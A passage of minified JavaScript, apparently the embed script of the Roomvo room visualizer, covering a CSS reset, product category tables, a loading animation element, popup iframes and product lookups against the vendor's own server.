
/* Reapply the pointer cursor for anchor tags */
a, button {
 cursor: revert;
}

/* Remove list styles (bullets/numbers) */
ol, ul, menu {
 list-style: none;
}

/* For images to not be able to exceed their container */
img {
 max-width: 100%;
}

/* removes spacing between cells in tables */
table {
 border-collapse: collapse;
}

/* Safari - solving issue when using user-select:none on the <body> text input doesn't working */
input, textarea {
 -webkit-user-select: auto;
}

/* revert the 'white-space' property for textarea elements on Safari */
textarea {
 white-space: revert;
}

/* minimum style to allow to style meter element */
meter {
 -webkit-appearance: revert;
 appearance: revert;
}

/* reset default text opacity of input placeholder */
::placeholder {
 color: unset;
}

/* fix the feature of 'hidden' attribute.
display:revert; revert to element instead of attribute */
:where([hidden]) {
 display: none;
}

/* revert for bug in Chromium browsers
- fix for the content editable attribute will work properly.
- webkit-user-select: auto; added for Safari in case of using user-select:none on wrapper element*/
:where([contenteditable]:not([contenteditable="false"])) {
 -moz-user-modify: read-write;
 -webkit-user-modify: read-write;
 overflow-wrap: break-word;
 -webkit-line-break: after-white-space;
 -webkit-user-select: auto;
}

/* apply back the draggable feature - exist only in Chromium and Safari */
:where([draggable="true"]) {
 -webkit-user-drag: element;
}
`,Mt=Xo;var Ft={UNKNOWN:0,FLOOR:1,RUG:2,FURNITURE:3,COUNTERTOP:4,WALL:5,CABINET:6,WALL_DECOR:7,CEILING:8,DOOR:9,TRIM:10,FURNITURE_COATING:11,ROOF:12,RADIATOR:13,STORAGE:14,LIGHTING:15,APPLIANCE:16,FENESTRATION:17,WINDOW_TREATMENTS:18,DECOR:19,STAIRCASE:20,PLUMBING_FIXTURE:21,FIREPLACE:22,OUTDOOR_STRUCTURE:23,LANDSCAPING:24},Jo=1,Qo=2,er=3,tr=4,or=5,rr=6,nr=7,sr=8,ir=9,ar=10,cr=11,lr=12,dr=13,pr=14,ur=15,_r=16,mr=17,Pr=18,Tr=19,Er=20,hr=21,fr=22,Rr=23,Or=24,Cr=25,Ur=26,Sr=27,gr=28,Ir=29,yr=30,Ar=31,xr=32,Dr=33,Lr=34,vr=35,wr=36,br=37,Nr=38,Br=39,Yr=40,Mr=41,Fr=42,kr=43,Gr=44,Vr=1e3,Wr=1001,Hr=1002,$r=1003,zr=1004,Kr=1005,qr=1006,jr=1007,Zr=1008,Xr=1009,Jr=1010,Qr=1011,en=1012,tn=1013,on=1014,rn=1015,nn=1016,sn=1017,an=1018,cn=1019,ln=1020,dn=1021,pn=1022,un=1023,_n=1024,mn=1025,Pn=1026,Tn=1027,En=1028,hn=1029,fn=1030,Rn=1031,On=1032,Cn=1033,Un=1034,Sn=1035,gn=1036,In=1037,yn=1038,An=1039,xn=1040,Dn=1041,Ln=1042,vn=1043,wn=1044,bn=1045,Nn=1046,Bn=1047,Yn=1048,Mn=1049,Fn=1050,kn=1051,Gn=1052,Vn=1053,Wn=1054,Hn=1055,$n=1056,zn=1057,Kn=1058,qn=1059,jn=1060,Zn=1061,Xn=1062,Jn=1063,Qn=1064,es=1065,ts=1066,os=1067,rs=1068,ns=1069,ss=1070,is=1071,as=1072,cs=1073,ls=1074,ds=1075,ps=1076,us=1077,_s=1078,ms=1079,Ps=1080,Ts=1081,Es=1082,hs=1083,fs=1084,Rs=1086,Os=1087,Cs=1088,Us=1089,Ss=1090,gs=1091,Is=1092,ys=1093,As=1094,xs=1095,Ds=1096,Ls=1097,vs=1098,ws=1099,bs=1100,Ns=1101,Bs=1102,Ys=1103,Ms=1104,Fs=1105,ks=1106,Gs=1107,Vs=1108,Ws=1109,Hs=1110,$s=1111,zs=1112,Ks=1113,qs=1114,js=1115,Zs=1116,Xs=1117,Js=1118,Qs=1119,ei=1120,ti=1121,oi=1123,ri=1124,ni=1125,si=1126,ii=1127,ai=1128,ci=1129,li=1131,di=1132,pi=1133,ui=1134,_i=1135;var mi=0,Pi=1,Ti=2,Ei=3,Qa={[mi]:"shade.unknown",[Pi]:"shade.light",[Ti]:"shade.medium",[Ei]:"shade.dark"},hi=0,fi=1,Ri=2,Oi=3,Ci=4,Ui=5,Si=6,gi=7,Ii=8,yi=9,Ai=10,xi=11,ec={[hi]:"color.unknown",[fi]:"color.beige",[Ri]:"color.black",[Oi]:"color.blue",[Ci]:"color.brown",[Ui]:"color.gray",[Si]:"color.green",[gi]:"color.orange",[Ii]:"color.purple",[yi]:"color.red",[Ai]:"color.white",[xi]:"color.yellow"};var kt={1:"Floors",2:"Rugs",3:"Furniture",4:"Countertops",5:"Walls",6:"Cabinets",7:"Wall Decors",8:"Ceilings",9:"Doors",10:"Trims",11:"Furniture Coatings",12:"Roofs",13:"Radiators",14:"Storage",15:"Lighting",16:"Appliances",17:"Fenestrations",18:"Window Treatments",19:"Decor",20:"Staircases",21:"Plumbing Fixtures",22:"Fireplaces",23:"Outdoor Structures",24:"Landscaping"};var Gt={[Tr]:"Area Rugs",[mr]:"Boards and Panels",[Pr]:"Brick and Stone",[pr]:"Butcher Block",[nr]:"product_subtype.carpet_tile",[lr]:"Concrete",[ir]:"Engineered Stone",[Jo]:"product_subtype.hardwood",[cr]:"product_subtype.laminate",[tr]:"product_subtype.luxury_vinyl",[hr]:"Mats",[sr]:"Natural Stone",[fr]:"Other",[Er]:"Outdoor Rugs",[ur]:"Paint",[rr]:"Patterned Broadloom Carpet",[or]:"Carpet",[ar]:"product_subtype.solid_surface",[dr]:"Stainless Steel",[Qo]:"product_subtype.tile",[er]:"product_subtype.vinyl",[_r]:"Wallpaper",[Rr]:"Flat Panel Cabinet",[Or]:"Shaker Cabinet",[Cr]:"Inset Cabinet",[Ur]:"Thermofoil Cabinet",[Sr]:"Glass Cabinet",[gr]:"Wall Art",[Ir]:"Murals and Decals",[yr]:"Wall Mirrors",[Ar]:"Posters and Prints",[xr]:"Signs",[Dr]:"Wall Clocks",[Lr]:"Wall Shelves",[vr]:"Wall Sconces",[wr]:"Stain",[br]:"Paver",[Nr]:"Decking",[Br]:"Resin",[Yr]:"Outdoor Carpet",[Mr]:"Gravel",[Fr]:"Artificial Grass",[kr]:"Rubber",[Gr]:"Tarmac",[Vr]:"Tables",[Wr]:"Changing Tables",[Hr]:"Coffee Tables",[$r]:"Console Tables",[zr]:"Desks",[Kr]:"Dining Tables",[qr]:"Meeting Tables",[jr]:"Side Tables",[Zr]:"Seating",[Xr]:"Beds",[Jr]:"Cribs",[Qr]:"Benches",[en]:"Chairs",[tn]:"Armchairs",[on]:"Desk Chairs",[rn]:"Dining Chairs",[nn]:"Ottomans",[sn]:"Sofas",[an]:"Stools",[cn]:"Storage",[ln]:"Cabinets",[dn]:"Corner Cabinets",[pn]:"Dressers",[un]:"Island Cabinets",[_n]:"Kitchen Cabinets",[mn]:"Nightstands",[Pn]:"Sideboards",[Tn]:"Vanities",[En]:"Wall Cabinets",[hn]:"Shelves",[fn]:"Shoe Storage",[Rn]:"TV Stands",[On]:"Wardrobes",[Cn]:"Lighting",[Un]:"Ceiling Fans",[Sn]:"Lamps",[gn]:"Ceiling Lamps",[In]:"Floor Lamps",[yn]:"Table Lamps",[An]:"Wall Lamps",[xn]:"Appliances",[Dn]:"Dishwashers",[Ln]:"Dryers",[vn]:"Microwaves",[wn]:"Ranges",[bn]:"Range Hoods",[Nn]:"Refrigerators",[Bn]:"Washing Machines",[Yn]:"Fenestrations",[Mn]:"Doors",[Fn]:"Windows",[kn]:"Decors",[Gn]:"Mirrors",[Vn]:"Furniture",[Wn]:"Foot Rests",[Hn]:"Poufs",[$n]:"Foot Stools",[zn]:"Futons",[Kn]:"Love Seats",[qn]:"Sectionals",[jn]:"Daybeds",[Zn]:"Room Dividers",[Xn]:"Medicine Cabinets",[Jn]:"File Cabinets",[Qn]:"Standing Shelves",[es]:"Shoe Racks",[ts]:"Kitchen Carts",[os]:"Chandeliers",[rs]:"Recessed Lighting",[ns]:"Freezers",[ss]:"Beverage Chillers",[is]:"Cooking Appliances",[as]:"Cooktops",[cs]:"Wall Ovens",[ls]:"Grills",[ds]:"Ice Makers",[ps]:"Small Appliances",[us]:"Garage Doors",[_s]:"Skylights",[ms]:"Window Treatments",[Ps]:"Blinds",[Ts]:"Shades",[Es]:"Shutters",[hs]:"Curtains",[fs]:"Wall Decor",[Rs]:"Floor Mirrors",[Os]:"Staircases",[Cs]:"Roofing",[Us]:"Ceiling Coverings",[Ss]:"Ceiling Tiles",[gs]:"Ceiling Planks",[Is]:"Trims",[ys]:"Baseboards",[As]:"Mouldings",[xs]:"Casings",[Ds]:"Plumbing Fixtures",[Ls]:"Tubs",[vs]:"Showers",[ws]:"Toilets",[bs]:"Bidets",[Ns]:"Faucets",[Bs]:"Shower Heads",[Ys]:"Shower Curtains",[Ms]:"Sinks",[Fs]:"Sink Basins",[ks]:"Fireplaces",[Gs]:"Outdoor Structures",[Vs]:"Tents",[Ws]:"Fences",[Hs]:"Greenhouses",[$s]:"Pools",[zs]:"Gazebos",[Ks]:"Landscaping",[qs]:"Gardens",[js]:"Trees",[Zs]:"Bushes",[Xs]:"Hedges",[Js]:"Chaise Lounges",[Qs]:"Lounge Chairs",[ei]:"Bunk Beds",[ti]:"Loft Beds",[oi]:"Sofa Beds",[ri]:"Pendant Lights",[ni]:"Floors",[si]:"Countertops",[ii]:"Walls",[ai]:"Rugs",[ci]:"Furniture Coatings",[li]:"Radiators",[di]:"Gutters",[pi]:"Fascia",[ui]:"Track Lights",[_i]:"Flush Mount Lights"};var Di=0,Li=1,vi=2,wi=3,tc={[Di]:"Warm White",[Li]:"Soft White",[vi]:"Daylight",[wi]:"Crystal White"},z="en-us";var le=(e,t,o=!1)=>{let r=e.getLocale();if(r in e._localizedStrings&&t in e._localizedStrings[r])return e._localizedStrings[r][t];let n=Object.keys(e._localizedStrings),s=a=>a.split("-")[0],i=n.map(s).indexOf(s(r));if(i!==-1){let a=e._localizedStrings[n[i]]?.[t];if(a)return a}return o?"":t in e._localizedStrings[z]?e._localizedStrings[z][t]:t},de=e=>{let t=Object.assign({},Pt),o=e.getLocalizedStringOverrides();for(let[r,n]of Object.entries(o))r===z?Object.assign(t[z],n):t[r]=n;return e._localizedStrings=t,null};var pe=class extends HTMLElement{constructor(){super(),this.attachShadow({mode:"open"}),this.cssRules=Mt,this.shouldHide=void 0,this.styleNode=void 0,this.contentNode=void 0,this.logoNode=void 0,this.src=void 0,this.textNode=void 0,this.text=void 0,this.color=void 0}applyCssRules(){this.styleNode||(this.styleNode=document.createElement("style")),this.styleNode.textContent=this.cssRules,this.shadowRoot.appendChild(this.styleNode)}addCssRules(t){this.cssRules+=Me(t).join(`
`)}connectedCallback(){this.isConnected&&(this.color=this.getAttribute("color"),this.src=this.getAttribute("src"),this.text=this.getAttribute("text"),this.shouldHide=this.getAttribute("hide"),this.create(),this.applyCssRules(),this.updateDisplay(!0))}static get observedAttributes(){return["color","hide","src","text"]}attributeChangedCallback(t,o,r){if(this.isConnected)switch(t){case"color":this.color=r,this.updateLoaderColor();break;case"hide":this.shouldHide=r,this.updateDisplay();break;case"src":this.src=r,this.updateOrInsertLogo();break;case"text":this.text=r,this.updateOrInsertText();break}}updateDisplay(t){let o=this.shadowRoot.firstChild;this.shouldHide!==null?(t||this.shadowRoot.addEventListener("transitionend",()=>{o.style.display="none"},{once:!0}),o.classList.add("roomvo-launch-sequence--hide")):(o.style.display="grid",window.requestAnimationFrame(()=>o.classList.remove("roomvo-launch-sequence--hide")))}create(){let t=this.createModal();t.append(this.createContent()),t.append(this.createRoomvoBranding());let o=this.createContainer();return o.append(t),this.shadowRoot.append(o),o}createModal(){let t=document.createElement("div");t.classList.add("roomvo-launch-sequence__modal");let o=[[`.${t.className}`,["width","80%"],["max-width","640px"],["border-radius","16px"],["background-color","white"],["box-shadow","0px 40px 40px rgba(57, 59, 68, 0.20)"],["opacity","1"],["transform","translateY(0%)"],["transition","all 0.25s cubic-bezier(0,0.25,0.29,1) 1s"],["transition-delay","0.25s"]],[`.roomvo-launch-sequence--hide .${t.className}`,["transform","translateY(5%)"],["opacity","0"],["transition-delay","0s"]]];return this.addCssRules(o),t}createContent(){this.contentNode=document.createElement("div"),this.contentNode.classList.add("roomvo-launch-sequence__content");let t=[[`.${this.contentNode.className}`,[["display","grid"],["place-items","center"],["gap","32px"],["grid-gap","32px"],["max-width","80%"],["margin-left","auto"],["margin-right","auto"]]]];this.addCssRules(t);let o=window.matchMedia("(min-width: 600px)");yt(o,s=>{this.contentNode.style.setProperty("padding",s.matches?"12.5vh 0":"7.5vh 0","important")}),this.logoNode=this.createLogo(),this.logoNode&&this.contentNode.append(this.logoNode),this.textNode=this.createText(),this.textNode&&this.contentNode.append(this.textNode);let n=this.createLoader();return n&&this.contentNode.append(n),this.contentNode}createLogo(){if(!this.src)return null;let t=document.createElement("div");t.style.setProperty("max-width","70%");let o=document.createElement("img");return o.src=this.src,o.alt="",o.style.setProperty("opacity","0"),o.onload=()=>o.style.opacity="1",o.style.setProperty("transition","opacity 0.2s ease-in"),o.style.setProperty("object-fit","contain"),o.style.setProperty("height","175px"),o.style.setProperty("width","100%"),t.append(o),t}updateOrInsertLogo(){this.logoNode&&this.src?this.logoNode.firstChild.src=this.src:this.logoNode?(this.logoNode.remove(),this.logoNode=null):this.src&&(this.logoNode=this.createLogo(),this.contentNode.prepend(this.logoNode))}createText(){if(!this.text)return null;let t=document.createElement("p");return t.append(this.text),t.style.setProperty("font","normal normal normal 16px/24px Sans-Serif"),t.style.setProperty("color","#373C40"),t.style.setProperty("text-align","center"),t.style.setProperty("margin","0"),t}updateOrInsertText(){this.textNode&&this.text?this.textNode.innerText=this.text:this.textNode?(this.textNode.remove(),this.textNode=null):this.text&&(this.textNode=this.createText(),this.logoNode?this.logoNode.insertAdjacentElement("afterend",this.textNode):this.contentNode.prepend(this.textNode))}createLoader(){let t=document.createElement("div");t.classList.add("roomvo-launch-sequence__loader-cubes");let o=[[`.${t.className}`,["position","relative"],["min-width","96px"],["min-height","48px"],["padding-top","24px"]]];return this.addCssRules(o),t.insertAdjacentHTML("afterbegin",Ct),this.colorLoader(),this.animateLoader(t.className),t}colorLoader(){let t=this.color??"#818C98",o=Yt.bind(null,t),r=Bt.bind(null,t),[n,s,i,a]=[r(10),o(10),o(42),o(30)],c=[["path.cube__top",["fill",n]],["path.cube__left-side",["fill",s]],["path.cube__shadow",["fill",i]],["path.cube__right-side",["fill",a]]];this.addCssRules(c)}updateLoaderColor(){this.cssRules.replaceAll(/path\.cube.*?}/gs,""),this.colorLoader(),this.applyCssRules()}animateLoader(t){let o=[[`.${t}>.loader-cubes__cube`,["position","absolute"]],[["loader-cubes__four","loader-cubes__one","loader-cubes__three","loader-cubes__two"].map(r=>`.${t}>.${r}`).join(","),["animation-duration",".85s"],["animation-iteration-count","infinite"],["animation-timing-function","ease-in-out"]],[`.${t}>.loader-cubes__one`,["transform","translate(-36%,-16%)"],["animation-name","loader-cubes__one"]],[`.${t}>.loader-cubes__two`,["transform","translate(-10%,0)"],["animation-name","loader-cubes__two"]],[`.${t}>.loader-cubes__three`,["transform","translate(16%,-16%)"],["animation-name","loader-cubes__three"]],[`.${t}>.loader-cubes__four`,["transform","translate(42%,0)"],["animation-name","loader-cubes__four"]]];this.addCssRules(o),[`@keyframes loader-cubes__one {
                0% {
                  transform: translate(-36%, -16%);
                }
                50% {
                  transform: translate(-10%, -32%);
                }
                100% {
                  transform: translate(16%, -16%);
                }
            }
            `,`@keyframes loader-cubes__two {
                0%,
                50% {
                  transform: translate(-10%, 0);
                }
                100% {
                  transform: translate(-36%, -16%);
                }
              }
              `,`@keyframes loader-cubes__three {
                0%,
                50% {
                  transform: translate(16%, -16%);
                }
                100% {
                  transform: translate(42%, 0);
                }
              }
              `,`@keyframes loader-cubes__four {
                0% {
                  transform: translate(42%, 0);
                }
                50% {
                  transform: translate(16%, 16%);
                }
                100% {
                  transform: translate(-10%, 0);
                }
              }
              `].forEach(r=>this.cssRules+=r)}createRoomvoBranding(){let t=document.createElement("p");t.style.setProperty("font","normal normal normal 14px/20px Sans-Serif"),t.style.setProperty("text-align","center"),t.style.setProperty("color","#818C98"),t.style.setProperty("margin-bottom","4.8px"),t.innerText="Powered by ";let o=document.createElement("strong");return o.style.setProperty("font-weight","500"),o.style.setProperty("color","#FF3D00"),o.innerText="roomvo",t.append(o),t}createContainer(){let t=document.createElement("div");t.classList.add("roomvo-launch-sequence__container");let o=[[`.${t.className}`,["position","fixed"],["top","0"],["left","0"],["backdrop-filter","blur(8px)"],["height","100%"],["width","100%"],["background-color","rgba(255,255,255,0.7)"],["z-index","2147483647"],["place-items","center"],["display","grid"],["opacity","1"],["transition","opacity 0.5s"],["transition-delay","0s"]],[`.${t.className}.roomvo-launch-sequence--hide`,["opacity","0"],["transition-delay","1s"]]];return this.addCssRules(o),t}},Vt=e=>{let t=document.getElementById($)||Yi(e);t.hasAttribute("hide")&&window.requestAnimationFrame(()=>t.removeAttribute("hide")),t.dataset?.closingTimerId||(t.dataset.closingTimerId=setTimeout(ke,e.launchSequenceTimeoutDuration,e)),t.dataset.startTime=Date.now()},bi=()=>{let e=document.getElementById($);e&&(e.setAttribute("hide",""),e.dataset?.closingTimerId!=="null"&&(clearTimeout(e.dataset.closingTimerId),delete e.dataset.closingTimerId))},ue=(e=null)=>{e||(e=document.getElementById(h)),e.classList.contains("roomvo-popup--loading")&&(e.classList.remove("roomvo-popup--loading"),e.ariaHidden=!1,window.requestAnimationFrame(()=>{e.classList.add("roomvo-popup--show")}))},ke=e=>{document.getElementById(h).addEventListener("transitionend",bi,{once:!0}),Bi(e)?setTimeout(ue,Ni()):ue()},Ni=(e=1500)=>{let t=Number(document.getElementById($).dataset?.startTime)||0;return Math.max(t+e-Date.now(),0)},Bi=(e,t=1)=>{let o=!C(e,"check",{cookieName:xe}),r=new Date;r.setTime(r.getTime()+t*60*60*1e3);let n=r.toUTCString();return C(e,"write",{cookieName:xe,cookieValue:"",config:{cookieExpiration:n}}),o},Yi=e=>{window.customElements.get("launch-sequence")===void 0&&window.customElements.define("launch-sequence",e.getLaunchSequenceClass());let t=document.createElement("launch-sequence");return t.id=$,t.setAttribute("src",e.vendorLogoUrl),t.setAttribute("text",Mi(e)),t.setAttribute("color",e.launchSequenceLoaderBaseColor),t.setAttribute("hide",""),document.body.append(t),t},Mi=e=>(de(e),le(e,"Loading...",!0));var Fi=50,ki=4e3,F=(e,t,o,r)=>{t&&(e.queuedProductCodeRequests[t]??=[],e.queuedProductCodeRequests[t].push({callback:o,callbackArguments:r}),e.debouncedFetchProductCodeMappings??=x(Gi,Fi,!1),e.debouncedFetchProductCodeMappings(e))},Gi=e=>{let t=e.queuedProductCodeRequests||{};e.queuedProductCodeRequests={};let o=Object.keys(t);if(o.length===0)return;let r=0,n=[];n[r]=[],o.forEach(function(c){let l=n[r].concat(c);encodeURIComponent(b(l)).length>ki?n[++r]=[c]:n[r].push(c)});let s=`?vendor=${e.vendorIds[e.getVendorUrlPathForStimr()]}`,i=e.hasDesignerProducts?"&has_designer_products=1":"",a=e.shouldIncludeUpstreamProductMappings()?"&include_upstream_product_mappings=1":"";for(let c=0;c<=r;++c){let l="&product_code__in="+encodeURIComponent(b(n[c])),u=e.serverUrl+"/services/product/product_mappings/"+s+l+i+a;fetch(u).then(P=>{if(!P.ok)throw new Error(`Network response was not ok. Status: ${P.status}`);return P.json()}).then(P=>{P.forEach(function(R){e.productCodeMap[R.productCode]??=[],e.productCodeMap[R.productCode].push(R)}),n[c].forEach(function(R){e.productCodeMap[R]??=[],e.productCodeMap[R].length>0&&t[R].forEach(_=>{_.callback?.apply(null,_.callbackArguments)})})}).catch(P=>{T(e,`Failed to fetch product mappings for product codes ${n[c]}: ${P}`)})}},Ge=(e,t,o)=>{let r=e?.productCodeMap?.[t];if(!r?.length)return;let n=[],s=[];for(let i of r)i.product&&(i.productType===o?n.push(i.product):s.push(i.product));return[...n,...s].join(",")};var g=e=>["number","string"].includes(typeof e)?!isNaN(e)&&Number.isInteger(parseFloat(e))?e in oe?parseInt(e):U:parseInt(Object.keys(oe).find(o=>oe[o]===e))||U:U;var S=e=>{try{if(!e||!(e instanceof Element))return"[invalid element]";let t=[],o=e.tagName?e.tagName.toLowerCase():"unknown";return t.push(o),e.id?.trim()&&t.push(`#${e.id.trim()}`),e.className&&typeof e.className=="string"&&e.className.trim()&&t.push(`.${e.className.trim().replace(/\s+/g,".")}`),t.join("")||"[empty element]"}catch{return"[error getting element info]"}},Ve=e=>{if(!e)return"[no elements]";try{let t=Array.isArray(e)?e:Array.from(e||[]);return t.length?t.map(o=>S(o)).join(", "):"[empty list]"}catch{return"[error processing elements]"}};var _e={LEFT:"left",RIGHT:"right"},Vi=()=>{if(!document.getElementById(h)){let e=document.createElement("iframe");Fe(e),e.style.setProperty("display","none","important"),e.style.setProperty("position","fixed","important"),e.style.setProperty("top","0","important"),e.style.setProperty("left","0","important"),e.style.setProperty("width","100%"),e.style.setProperty("height","100%"),e.style.setProperty("z-index","2147483647","important"),e.style.setProperty("border","none","important"),e.id=h,e.type="text/html",e.allow="clipboard-write;xr-spatial-tracking;fullscreen",e.title="Roomvo Visualizer, Powered by Roomvo",e.ariaLabel="Roomvo Visualizer, Powered by Roomvo",e.tabIndex="-1",document.body.appendChild(e)}},Ht=e=>{if(e.style.setProperty("background-color",""),e.style.setProperty("box-shadow",""),e.style.setProperty("transform",""),e.style.setProperty("transition",""),e.style.setProperty("transition-delay",""),e.style.setProperty("transition-duration",""),e.style.setProperty("transition-property",""),e.style.setProperty("transition-timing-function",""),document.head.dataset?.popupStylized!=="true"){let t=[[`#${h}`,["background-color","white",!0],["box-shadow","0px 0px 120px rgba(57, 59, 68, 0.30)",!0],["transition","transform .75s cubic-bezier(0.95, 0, 1, 0.94)"],["transform","translateY(110%)"]],[`#${h}.roomvo-popup--show`,["transform","translateY(0%) translateX(0%)",!0],["transition-timing-function","cubic-bezier(0,.25,.29,1)",!0]],[`#${h}.roomvo-popup--loading`,["width","1px",!0],["height","1px",!0]]];Ye(t),document.head.dataset.popupStylized="true"}e.classList.add("roomvo-popup--loading"),e.ariaHidden=!0},Wi=(e,t=_e.RIGHT)=>{if(Ht(e),e.style.setProperty("right",""),e.style.setProperty("left",""),document.head.dataset?.isDrawerPopupStylized!=="true"){let o=[[`#${h}.roomvo-drawer.roomvo-drawer--${_e.RIGHT}`,["transform","translateX(110%)"],["right","0"]],[`#${h}.roomvo-drawer.roomvo-drawer--${_e.LEFT}`,["transform","translateX(-110%)"],["left","0"]]],r=Ye(o);document.head.dataset.isDrawerPopupStylized="true",r.insertRule(`@media (min-width: 600px) {
                #${h}.roomvo-drawer { width: 500px !important; }
            }`)}e.classList.add("roomvo-drawer",`roomvo-drawer--${t}`)},Hi=(e,t)=>{t?.addEventListener("load",()=>ke(e),{once:!0})},$t=(e=h)=>{let t=document.getElementById(e);t&&t.classList.contains("roomvo-popup--show")?(t.addEventListener("transitionend",()=>t.parentNode.removeChild(t)),t.classList.remove("roomvo-popup--show")):t&&t.parentNode&&t.parentNode.removeChild(t),setTimeout(ze,10)},zt=e=>{let t=document.getElementById(e);return t&&t.dataset.previousBodyStyleOverflow},We=(e,t)=>{let o=document.getElementById(e);return o&&o.dataset[t]},Kt=e=>{try{let t=window.getComputedStyle(document.body).getPropertyValue("overflow");t!=="hidden"&&(e.dataset.previousBodyStyleOverflow=t,document.body.style.overflow="hidden")}catch{}},Wt=(e,t,o)=>{try{let r=window.getComputedStyle(e).getPropertyValue("overscroll-behavior");["contain","none"].includes(r)||(t.dataset[o]=r,e.style.overscrollBehavior="contain")}catch{}},D=e=>e?e&&e.src&&e.contentWindow:!1,qt=(e,t,o="")=>{if(e.isWebGlNeeded()&&!gt())return alert("Your browser or device does not support WebGL. Please try a different browser or device."),null;if(t=new URL(t),t.pathname+=t.pathname.endsWith("/")?"":"/",window.location.href=="about:srcdoc")return t.searchParams.delete("visitor_id"),window.open(t.href),null;t.searchParams.set("domain",A.getTopLevelHostname()),t.searchParams.set("is_in_top_window",0),t.searchParams.set("version","1"),e.shouldPadHistory()&&!(window.history.state&&window.history.state.roomvoPopupUrl)&&(t.searchParams.set("use_history_padding",0),window.history.pushState({roomvoPopupUrl:t.href,integratorVendorUrlPath:e.getVendorUrlPath(),loadPopupFunctionName:o},"")),Vi();let r=document.getElementById(h);return r&&r.parentNode==document.body&&document.body.removeChild(r),r.style.display="block",{popup:r,popupUrl:t}},K=(e,t)=>{let{popup:o,popupUrl:r}=qt(e,t,"loadPopupWithUrl");o&&(e.shouldShowLaunchSequence?(Ht(o),Vt(e),Hi(e,o)):o.style.background=`white url("${e.serverUrl}/static/images/loading.gif") no-repeat center`,o.src=r.href,o.dataset.openerVendorUrlPath=e.getVendorUrlPath(),document.body.appendChild(o),Kt(o),Wt(document.body,o,"previousBodyOverscrollBehavior"),Wt(document.documentElement,o,"previousRootOverscrollBehavior"),setTimeout($e,10,h))},$i=(e,t,o=_e.RIGHT)=>{let{popup:r,popupUrl:n}=qt(e,t,"loadDrawerPopupWithUrl");r&&(Wi(r,o),r.addEventListener("load",()=>ue(),{once:!0}),r.src=n.href,r.dataset.openerVendorUrlPath=e.getVendorUrlPath(),document.body.appendChild(r),Kt(r),setTimeout($e,10,h))};var zi=()=>rt(I(),"originator")??"";var He=(e,t,o,r,n,s)=>{(r===void 0||r==="")&&(r="/"),n===void 0&&(n=""),s==null&&(s="");let i=e.visitorIds[t]||"",a=e.serverUrl+"/my/"+t+r+"?visitor_id="+encodeURIComponent(i)+"&tracking_code="+encodeURIComponent(N(e))+"&locale="+encodeURIComponent(e.getLocale())+"&prefilter="+encodeURIComponent(e.prefilter)+n+"&iframe_id="+h+"&originator="+encodeURIComponent(zi());e.agreedTermsOfUse&&(a+="&agreed_terms_of_use=1");let c=Ge(e,o,s);c?a+="&product_ids="+encodeURIComponent(c):a+="&product_code="+encodeURIComponent(o)+"&product_type="+encodeURIComponent(s),K(e,a),e.trackActionInHostAnalytics("see this in my room",o)},Y=(e,t,o,r,n,s)=>{try{s=s||e.getProductCode(t)}catch{s=""}He(e,e.getVendorUrlPathForStimr(),s,o,r,n)},q=(e,t)=>(o,r)=>{e&&!e.endsWith("/")&&(e+="/");let n=o.getVendorUrlPath(),s=Object.entries(r).filter(a=>a[1]&&t.includes(a[0])),i=new URLSearchParams(s);return i.set("version","1"),i.sort(),`${o.serverUrl}/my/${n}/${e}?${i.toString()}`},Ki=["domain","iframe_id","is_in_top_window","locale","tracking_code","visitor_id"],bc=q("store_locator",Ki),me=["add_first_product_to_cart","agreed_terms_of_use","domain","iframe_id","is_in_top_window","locale","prefilter","product_code","product_id","product_ids","product_type","tracking_code","use_interim_products","visitor_id","is_standalone_shopping_cart"],Nc=q("",me),Bc=q("shopping_cart",me),Yc=q("surface_designer",me);var qi=["is_dealer","pro","is_embedded_in_site","show_request_estimate_form"].concat(me),Mc=q("catalog/list",qi);var jt=(e,t,o)=>{let r=e.getVendorUrlPath(),n=e.visitorIds[r]||"",s="/catalog";t=ji(t,o);let i=e.serverUrl+"/my/"+r+s+"?visitor_id="+encodeURIComponent(n)+"&tracking_code="+encodeURIComponent(N(e))+"&locale="+encodeURIComponent(e.getLocale())+t+"&iframe_id="+h;o&&(i+="&product_id="+o),K(e,i)},ji=(e="",t,o=null)=>{e=e||"";let r=o?.productType,n=o?.prefilter,s=new URLSearchParams(e);if(r){let a=g(r);a!==U&&s.set("product_type",a)}n&&s.set("prefilter",n),e=s.toString(),e=e?"&"+e:"";let i=new URL(I().href).searchParams;if(!t){if(!e.includes("product_type")&&i.get("product_type")){let a=g(i.get("product_type"));a!==U&&(e+=`&product_type=${a}`)}!e.includes("product_code")&&i.get("sku")&&(e+=`&product_code=${encodeURIComponent(i.get("sku"))}`),!e.includes("supplier_url_path")&&i.get("supplier")&&e.includes("product_code")&&(e+=`&supplier_url_path=${i.get("supplier")}`)}return!e.includes("prefilter")&&i.get("prefilter")&&(e+=`&prefilter=${encodeURIComponent(i.get("prefilter"))}`),!e.includes("page")&&i.get("page")&&(e+=`&page=${encodeURIComponent(i.get("page"))}`),e};var $e=e=>{let t=Array.from(document.querySelectorAll("*")).filter(function(o){return window.getComputedStyle(o).getPropertyValue("z-index")=="2147483647"});for(let o=0;o<t.length;++o){let r=t[o];r.id!=e&&(r.style.setProperty("z-index","2147483646","important"),r.dataset.trampled="1")}},ze=()=>{let e=Array.from(document.querySelectorAll("*")).filter(function(t){return t.dataset.trampled=="1"});for(let t=0;t<e.length;++t)e[t].style.setProperty("z-index","2147483647")},Pe=(e,t,o)=>{if(e.productCodeMap&&t in e.productCodeMap&&e.productCodeMap[t].length!==0)if(o){for(let r=0;r<e.productCodeMap[t].length;++r)if(e.productCodeMap[t][r].productType===o)return e.productCodeMap[t][r].product}else return e.productCodeMap[t][0].product};var Zt=()=>{let e=document.getElementById(st);e&&e.parentNode&&e.parentNode.removeChild(e),setTimeout(ze,10),window._roomvo.previouslyFocusedElement&&(window._roomvo.previouslyFocusedElement.focus(),delete window._roomvo.previouslyFocusedElement)},Zi=(e,t="")=>{if(!(window.history.state&&window.history.state.roomvoPopupUrl)){let o=new URL(`${e.serverUrl}/my/${e.getVendorUrlPath()}/measure/`);o.searchParams.set("version","1"),t&&o.searchParams.set("source",t),window.history.pushState({roomvoPopupUrl:o.href,integratorVendorUrlPath:e.getVendorUrlPath(),loadPopupFunctionName:"loadMeasurementPopup"},"")}},Xt=(e,t,o="",r="")=>{let n=e.visitorIds[e.getVendorUrlPath()]||"",s=new URL(t);s.searchParams.set("visitor_id",n),r&&s.searchParams.set("source",r),s.searchParams.set("return",window.location.href),s.searchParams.set("locale",e.getLocale()),s.searchParams.set("version","1"),e.measurementSystem&&s.searchParams.set("measurement_system",e.measurementSystem);let 